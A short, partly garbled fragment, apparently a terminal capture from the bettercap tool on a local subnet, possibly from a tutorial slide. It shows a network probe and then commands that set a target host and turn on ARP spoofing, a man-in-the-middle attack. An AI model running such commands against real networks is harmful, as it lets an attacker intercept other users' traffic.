 192.168.100.0/24 > 192.168.100.133 » set arp.spoof.target[19:33:41] [sys.log
] [inf] net.probe probing 256 addresses on 192.168.100.0/24
192.168.100.0/24 > 192.168.100.133 » set arp.spoof.targets 192.168.100.137
192.168.100.0/24 > 192.168.100.133 » arp.spoof on